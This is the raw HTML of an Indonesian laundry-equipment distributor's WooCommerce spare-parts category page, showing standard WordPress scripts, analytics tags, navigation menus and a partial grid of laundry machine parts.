<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NM8HJQRD" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.jakartamesinlaundry.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NM8HJQRD");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jakartamesinlaundry.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.4.3" id="wc-jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.jakartamesinlaundry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.jakartamesinlaundry.com/wp-json/wp/v2/product_cat/133" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jakartamesinlaundry.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-EHS9PJDBB6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EHS9PJDBB6');
</script>		<script type="text/javascript">
		WebFontConfig = {
			google: { families: [ 'Open+Sans:200,300,400,500,600,700,800','Shadows+Into+Light:400,700','Playfair+Display:400,700' ] }
		};
		(function(d) {
			var wf = d.createElement('script'), s = d.scripts[0];
			wf.src = 'https://www.jakartamesinlaundry.com/wp-content/themes/jmlc/js/libs/webfont.js';
			wf.async = true;
			s.parentNode.insertBefore(wf, s);
		})(document);</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.jakartamesinlaundry.com/wp-content/uploads/2024/08/cropped-Logo-Produk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.jakartamesinlaundry.com/wp-content/uploads/2024/08/cropped-Logo-Produk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.jakartamesinlaundry.com/wp-content/uploads/2024/08/cropped-Logo-Produk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.jakartamesinlaundry.com/wp-content/uploads/2024/08/cropped-Logo-Produk-270x270.png" />
<style type="text/css" title="dynamic-css" class="options-output">.alternative-font, a, .color-primary{color:#0088cc;}#header .header-main{background-color:#ffffff;}#header .header-top, .header-top .top-links>li.menu-item:after{color:#000000;}.page-top{background-color:#212529;}#footer{background-color:#212529;}#footer .footer-bottom{background-color:#1c2023;}#footer .footer-bottom, #footer .footer-bottom p, #footer .footer-bottom .widget > div > ul li, #footer .footer-bottom .widget > ul li{color:#555555;}#mini-cart .cart-subtotal, #mini-cart .minicart-icon{color:#0088cc;}</style><body class="archive tax-product_cat term-sparepart term-133 wp-embed-responsive wp-theme-jmlc full blog-1  theme-jmlc fl-builder-lite-2-9-4-2 fl-no-js woocommerce woocommerce-page woocommerce-no-js metaslider-plugin login-popup elementor-default elementor-kit-7562">

	<div class="page-wrapper"><!-- page wrapper -->

		
					<!-- header wrapper -->
			<div class="header-wrapper">
								<header id="header" class="header-separate header-1 sticky-menu-header">
	
	<div class="header-main">
		<div class="container header-row">
			<div class="header-left">
				<a class="mobile-toggle"><i class="fas fa-bars"></i></a>
						<div class="logo">
		<a href="https://www.jakartamesinlaundry.com/" title="JMLC &#8211; Distributor Mesin Laundry Terlengkap &amp; Termurah - Distributor Mesin Laundry Terlengkap &amp; Termurah Indonesia"  rel="home">
		<img class="img-responsive standard-logo retina-logo" src="//www.jakartamesinlaundry.com/wp-content/uploads/2025/06/image_upscaled.png" alt="JMLC &#8211; Distributor Mesin Laundry Terlengkap &amp; Termurah" />	</a>
			</div>
					</div>
			<div class="header-center">
				<div class="searchform-popup"><a class="search-toggle"><i class="fas fa-search"></i><span class="search-text">Search</span></a>	<form action="https://www.jakartamesinlaundry.com/" method="get"
		class="searchform">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
						<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
				<div class="live-search-list"></div>
			</form>
	</div>			</div>
			<div class="header-right">
				<div class="header-minicart">
					<div class="header-contact"><b>HUBUNGI KAMI<br>
+62 21 8045 4435</div>				</div>

				
			</div>
		</div>
		
<div id="nav-panel">
	<div class="container">
		<div class="mobile-nav-wrap">
		<div class="menu-wrap"><ul id="menu-header-menu-atas" class="mobile-menu accordion-menu"><li id="accordion-menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.jakartamesinlaundry.com/">Home</a></li>
<li id="accordion-menu-item-7559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/">Mesin Laundry</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-cuci/">Mesin Cuci</a></li>
	<li id="accordion-menu-item-7348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/">Mesin Pengering</a></li>
</ul>
</li>
<li id="accordion-menu-item-7350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/">Chemical</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/">Chemical Laundry</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-7358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/emulsifier/">Emulsifier</a></li>
		<li id="accordion-menu-item-7357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/oxygent/">Oxygent</a></li>
		<li id="accordion-menu-item-7359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/alkali/">Alkali</a></li>
		<li id="accordion-menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/softener/">Softener</a></li>
		<li id="accordion-menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/detergen/">Detergen</a></li>
		<li id="accordion-menu-item-7360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/netralisir/">Netralisir</a></li>
		<li id="accordion-menu-item-7361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/disinfectant/">Disinfectant</a></li>
		<li id="accordion-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/chlorine/">Chlorine</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-7353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/parfum-laundry/">Laundry Parfume</a></li>
	<li id="accordion-menu-item-7370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/penghilang-noda/">Penghilang Noda</a></li>
</ul>
</li>
<li id="accordion-menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.jakartamesinlaundry.com/product-category/sparepart/" class=" current ">Spare part</a></li>
<li id="accordion-menu-item-7374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/boiler-uap/">Steam Boiler</a></li>
<li id="accordion-menu-item-7376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry-2/">Equipment</a></li>
<li id="accordion-menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jakartamesinlaundry.com/about-us/">Tentang Kami</a></li>
<li id="accordion-menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jakartamesinlaundry.com/contact-us-2/">Hubungi Kami</a></li>
<li id="accordion-menu-item-7449" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jakartamesinlaundry.com/testimoni/">Testimonial</a></li>
</ul></div>		</div>
	</div>
</div>
	</div>

			<div class="main-menu-wrap">
			<div id="main-menu" class="container centered">
									<div class="menu-left">
								<div class="logo">
		<a href="https://www.jakartamesinlaundry.com/" title="JMLC &#8211; Distributor Mesin Laundry Terlengkap &amp; Termurah - Distributor Mesin Laundry Terlengkap &amp; Termurah Indonesia" >
		<img class="img-responsive standard-logo retina-logo" src="//www.jakartamesinlaundry.com/wp-content/uploads/2025/06/image_upscaled.png" alt="JMLC &#8211; Distributor Mesin Laundry Terlengkap &amp; Termurah" />	</a>
			</div>
							</div>
								<div class="menu-center">
					<ul id="menu-header-menu-atas-1" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-7345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home narrow"><a href="https://www.jakartamesinlaundry.com/">Home</a></li>
<li id="nav-menu-item-7559" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/">Mesin Laundry</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-7347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-cuci/">Mesin Cuci</a></li>
	<li id="nav-menu-item-7348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.jakartamesinlaundry.com/product-category/mesin-laundry/mesin-pengering/">Mesin Pengering</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub narrow"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/">Chemical</a>
<div class="popup"><div class="inner" style=""><ul class="sub-menu">
	<li id="nav-menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children sub" data-cols="1"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/">Chemical Laundry</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-7358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/emulsifier/">Emulsifier</a></li>
		<li id="nav-menu-item-7357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/oxygent/">Oxygent</a></li>
		<li id="nav-menu-item-7359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/alkali/">Alkali</a></li>
		<li id="nav-menu-item-7356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/softener/">Softener</a></li>
		<li id="nav-menu-item-7355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/detergen/">Detergen</a></li>
		<li id="nav-menu-item-7360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/netralisir/">Netralisir</a></li>
		<li id="nav-menu-item-7361" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/disinfectant/">Disinfectant</a></li>
		<li id="nav-menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/chlorine/">Chlorine</a></li>
	</ul>
</li>
	<li id="nav-menu-item-7353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/parfum-laundry/">Laundry Parfume</a></li>
	<li id="nav-menu-item-7370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" data-cols="1"><a href="https://www.jakartamesinlaundry.com/product-category/chemical-laundry/penghilang-noda/">Penghilang Noda</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-7372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active narrow"><a href="https://www.jakartamesinlaundry.com/product-category/sparepart/" class=" current">Spare part</a></li>
<li id="nav-menu-item-7374" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry/boiler-uap/">Steam Boiler</a></li>
<li id="nav-menu-item-7376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat narrow"><a href="https://www.jakartamesinlaundry.com/product-category/peralatan-laundry-2/">Equipment</a></li>
<li id="nav-menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.jakartamesinlaundry.com/about-us/">Tentang Kami</a></li>
<li id="nav-menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.jakartamesinlaundry.com/contact-us-2/">Hubungi Kami</a></li>
<li id="nav-menu-item-7449" class="menu-item menu-item-type-post_type menu-item-object-page narrow"><a href="https://www.jakartamesinlaundry.com/testimoni/">Testimonial</a></li>
</ul>				</div>
							</div>
		</div>
	</header>

							</div>
			<!-- end header wrapper -->
		
		
				<section class="page-top page-header-3">
		<div class="container hide-title">
	<div class="row">
		<div class="col-lg-12">
			<div class="text-center d-none">
				<h1 class="page-title">Sparepart</h1>
							</div>
							<div class="breadcrumbs-wrap text-center">
					<ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.jakartamesinlaundry.com" title="Go to Home Page"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a><i class="delimiter"></i></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemtype="http://schema.org/Thing" itemprop="item" href="https://www.jakartamesinlaundry.com/shop/"><span itemprop="name">Shop</span><meta itemprop="position" content="2" /></a><i class="delimiter"></i></li><li>Sparepart</li></ul>				</div>
								</div>
	</div>
</div>
	</section>
	
		<div id="main" class="column2 column2-right-sidebar boxed"><!-- main -->

			<div class="container">
			<div class="row main-content-wrap">

			<!-- main content -->
			<div class="main-content col-lg-9">

			

<div id="primary" class="content-area"><main id="content" class="site-main" role="main">




	<div class="woocommerce-notices-wrapper"></div><div class="shop-loop-before clearfix"><form class="woocommerce-ordering" method="get">
	<label>Sort By: </label>
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />

	</form>
	<div class="gridlist-toggle">
		<a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
	</div>
	
<nav class="woocommerce-pagination">

	<form class="woocommerce-viewing" method="get">

		<label>Show: </label>

		<select name="count" class="count">
							<option value="12"  selected='selected'>12</option>
							<option value="24" >24</option>
							<option value="36" >36</option>
					</select>

		<input type="hidden" name="paged" value=""/>

			</form>

	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/3/">3</a></li>
	<li><a class="next page-numbers" href="https://www.jakartamesinlaundry.com/product-category/sparepart/page/2/"></a></li>
</ul>
</nav>
</div>
	
	<div class="archive-products">

		<ul class="products products-container grid pcols-lg-3 pcols-md-3 pcols-xs-2 pcols-ls-2 pwidth-lg-3 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
	data-product_layout="product-default">
		
<li class="product-col product-default product type-product post-3942 status-publish first instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/ass-shaft-packaged/">
			<div class="inner"><img width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Ass-Shaft_20161223183910.png" class=" wp-post-image" alt="ASS SHAFT PACKAGED" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/ass-shaft-packaged/">
	<h3 class="woocommerce-loop-product__title">ASS SHAFT PACKAGED</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/ass-shaft-packaged/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3942" data-product_sku="" aria-label="Read more about &ldquo;ASS SHAFT PACKAGED&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3961 status-publish instock product_cat-sparepart product_tag-505843p product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-dinamo-motor-pulley-240-50-505843p/">
			<div class="inner"><img fetchpriority="high" width="300" height="300" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/505843P-300x300.jpg" class=" wp-post-image" alt="ASSY DINAMO MOTOR &amp; PULLEY-240/50 505843P" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-dinamo-motor-pulley-240-50-505843p/">
	<h3 class="woocommerce-loop-product__title">ASSY DINAMO MOTOR &#038; PULLEY-240/50 505843P</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-dinamo-motor-pulley-240-50-505843p/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3961" data-product_sku="" aria-label="Read more about &ldquo;ASSY DINAMO MOTOR &amp; PULLEY-240/50 505843P&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3914 status-publish last instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-fan-blower-pkg/">
			<div class="inner"><img width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Fan-Blower-2_20161223184508.png" class=" wp-post-image" alt="ASSY FAN BLOWER PKG" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-fan-blower-pkg/">
	<h3 class="woocommerce-loop-product__title">ASSY FAN BLOWER PKG</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-fan-blower-pkg/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3914" data-product_sku="" aria-label="Read more about &ldquo;ASSY FAN BLOWER PKG&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3938 status-publish first instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-heater/">
			<div class="inner"><img loading="lazy" width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Heater-assy_20161223191125.png" class=" wp-post-image" alt="ASSY HEATER" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-heater/">
	<h3 class="woocommerce-loop-product__title">ASSY HEATER</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-heater/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3938" data-product_sku="" aria-label="Read more about &ldquo;ASSY HEATER&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3940 status-publish instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-igniter-bracket-pkgd/">
			<div class="inner"><img loading="lazy" width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Igniter-2_20161223181939.png" class=" wp-post-image" alt="ASSY IGNITER &amp; BRACKET-PKGD" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-igniter-bracket-pkgd/">
	<h3 class="woocommerce-loop-product__title">ASSY IGNITER &#038; BRACKET-PKGD</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-igniter-bracket-pkgd/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3940" data-product_sku="" aria-label="Read more about &ldquo;ASSY IGNITER &amp; BRACKET-PKGD&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3936 status-publish last instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-pulley-idler-lever-wheel/">
			<div class="inner"><img loading="lazy" width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Idler-Pulley-kit_20161223190844.png" class=" wp-post-image" alt="ASSY PULLEY IDLER LEVER &amp; WHEEL" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-pulley-idler-lever-wheel/">
	<h3 class="woocommerce-loop-product__title">ASSY PULLEY IDLER LEVER &#038; WHEEL</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-pulley-idler-lever-wheel/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3936" data-product_sku="" aria-label="Read more about &ldquo;ASSY PULLEY IDLER LEVER &amp; WHEEL&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3912 status-publish first instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-pulley-idler-wheel-bearing/">
			<div class="inner"><img loading="lazy" width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Idler-Pulley_20161223190643.png" class=" wp-post-image" alt="ASSY PULLEY IDLER WHEEL BEARING" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-pulley-idler-wheel-bearing/">
	<h3 class="woocommerce-loop-product__title">ASSY PULLEY IDLER WHEEL BEARING</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-pulley-idler-wheel-bearing/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3912" data-product_sku="" aria-label="Read more about &ldquo;ASSY PULLEY IDLER WHEEL BEARING&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3971 status-publish instock product_cat-sparepart product_tag-510207p product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/assy-seal-cyl-510207p/">
			<div class="inner"><img loading="lazy" width="150" height="162" src="https://www.jakartamesinlaundry.com/wp-content/uploads/2020/03/d_d_Seal-Drum_20161223185906.png" class=" wp-post-image" alt="ASSY SEAL CYL 510207P" decoding="async" /></div>		</a>
		</div>

	<div class="product-content">
		
			<a class="product-loop-title"  href="https://www.jakartamesinlaundry.com/product/assy-seal-cyl-510207p/">
	<h3 class="woocommerce-loop-product__title">ASSY SEAL CYL 510207P</h3>	</a>
	
		

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.jakartamesinlaundry.com/product/assy-seal-cyl-510207p/" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_read_more" data-product_id="3971" data-product_sku="" aria-label="Read more about &ldquo;ASSY SEAL CYL 510207P&rdquo;" rel="nofollow" data-success_message="">Read more</a>	</div>
	</div>
	</div>
</div>
</li>

<li class="product-col product-default product type-product post-3370 status-publish last instock product_cat-sparepart product_tag-sparepart-mesin-laundry has-post-thumbnail shipping-taxable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.jakartamesinlaundry.com/product/belt-blower-3405160/">
